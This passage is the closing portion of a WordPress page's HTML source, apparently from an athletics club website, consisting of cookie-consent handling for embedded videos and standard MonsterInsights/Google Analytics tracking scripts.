category=cmplz_categories[key];if(cmplz_has_consent(category)){document.querySelectorAll('[data-category="'+category+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}
let services=cmplz_get_services_on_page();for(let key in services){if(services.hasOwnProperty(key)){let service=services[key].service;let category=services[key].category;if(cmplz_has_service_consent(service,category)){document.querySelectorAll('[data-service="'+service+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}});});}
document.addEventListener("cmplz_enable_category",function(consentData){var category=consentData.detail.category;var services=consentData.detail.services;var blockedContentContainers=[];let selectorVideo='.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';let selectorGeneric='[data-cmplz-elementor-href][data-category="'+category+'"]';for(var skey in services){if(services.hasOwnProperty(skey)){let service=skey;selectorVideo+=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';selectorGeneric+=',[data-cmplz-elementor-href][data-service="'+service+'"]';}}
document.querySelectorAll(selectorVideo).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;obj.classList.add('cmplz-elementor-activated');if(obj.hasAttribute('data-cmplz_elementor_widget_type')){let attr=obj.getAttribute('data-cmplz_elementor_widget_type');obj.classList.removeAttribute('data-cmplz_elementor_widget_type');obj.classList.setAttribute('data-widget_type',attr);}
if(obj.classList.contains('cmplz-elementor-widget-video-playlist')){obj.classList.remove('cmplz-elementor-widget-video-playlist');obj.classList.add('elementor-widget-video-playlist');}
obj.setAttribute('data-settings',obj.getAttribute('data-cmplz-elementor-settings'));blockedContentContainers.push(obj);});document.querySelectorAll(selectorGeneric).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;if(obj.classList.contains('cmplz-fb-video')){obj.classList.remove('cmplz-fb-video');obj.classList.add('fb-video');}
obj.classList.add('cmplz-elementor-activated');obj.setAttribute('data-href',obj.getAttribute('data-cmplz-elementor-href'));blockedContentContainers.push(obj.closest('.elementor-widget'));});for(var key in blockedContentContainers){if(blockedContentContainers.hasOwnProperty(key)&&blockedContentContainers[key]!==undefined){let blockedContentContainer=blockedContentContainers[key];if(elementorFrontend.elementsHandler){elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)}
var cssIndex=blockedContentContainer.getAttribute('data-placeholder_class_index');blockedContentContainer.classList.remove('cmplz-blocked-content-container');blockedContentContainer.classList.remove('cmplz-placeholder-'+cssIndex);}}});/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/0209f.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>  <script data-service=google-analytics data-category=statistics data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-E63FZY2731"  data-cfasync=false data-wpfc-render=false type=text/plain async></script> <script data-service=google-analytics data-category=statistics data-cfasync=false data-wpfc-render=false type=text/plain>var mi_version='8.28.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/atletismosanadrian.org\/2-minimas-nacionales\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-E63FZY2731',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-E63FZY2731',{"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> </body></html>